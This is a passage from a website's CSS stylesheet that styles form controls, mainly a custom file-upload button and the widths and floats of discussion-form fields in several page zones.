	{
		position: absolute;
		display: block;
		top: -1px;
		left: -1px;
		width: 130px;
		height: 26px;
		font-size: 18px;
		z-index: 5;
		opacity: 0;
		filter: alpha(opacity=0);
		cursor: pointer;
	}
}

.fileInputText {
	position: relative;
	padding: 0 0 0 7px;
	white-space: nowrap;
	cursor: default;
}

.fileInputSelect {
	position: relative;
	display: inline-block;
	background: url("../img/btn_bg.png") repeat-x scroll 0 0 transparent;
	color: #fff;
	line-height: 22px;
	padding: 0 7px;
	font-size: 0.9em;
	cursor: pointer;
}

.fileInputSelect:hover {
	background-image: url("../img/btn_bg_hover.png");
}

#rightzone .diskuze select, 
#rightzone .diskuze .fileInputCover,
#rightzone .diskuze .choicesGroup {
	float: left;
	margin-left: 5px;
	width: 117px;
}

#leftzone .diskuze select, 
#leftzone .diskuze .fileInputCover,
#leftzone .diskuze .choicesGroup {
	float: left;
	margin-left: 5px;
	width: 122px;
}

#leftB .diskuze select, 
#leftB .diskuze .fileInputCover, 
#leftB .diskuze .choicesGroup, 
#rightB .diskuze select, 
#rightB .diskuze .fileInputCover,
#rightB .diskuze .choicesGroup {
	float: left;
	margin-left: 5px;
	width: 203px;
}

#middlezone_wide #content .diskuze label {
	width: 227px;
}

#middlezone_wide #content .diskuze .choicesGroup
{
	float: right;
	right: 8px; 
	width: 250px;
}

#middlezone .diskuze label {
	margin-left: 5px;
	width: 298px;
}

#middlezone .diskuze .choicesGroup, 
#middlezone .diskuze select, 
#middlezone .diskuze .fileInputCover {
	width: 298px;
}

.rbcFormDescription {
	margin-bottom: 10px;
}

/* -- end: forms ----------------------------------- */

